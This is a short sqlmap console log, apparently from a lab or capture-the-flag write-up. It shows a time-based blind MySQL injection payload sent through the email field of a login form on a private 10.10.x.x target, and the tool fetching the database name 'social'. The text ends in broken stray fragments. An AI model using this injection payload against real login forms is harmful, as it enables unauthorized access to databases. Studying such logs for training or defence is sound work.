 [06:58:55] [INFO] parsing HTTP request from 'request.txt'
[06:58:56] [INFO] resuming back-end DBMS 'mysql'
[06:58:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: log_email=MOXu' AND (SELECT 2177 FROM (SELECT(SLEEP(5)))jibt) AND 'qUfr'='qUfr&log_password=&login_button=Login
---
[06:59:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[06:59:01] [INFO] fetching current database
[06:59:01] [INFO] resumed: social
current database: 'social'
[06:59:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.167.1'
KA
BY OFFENSI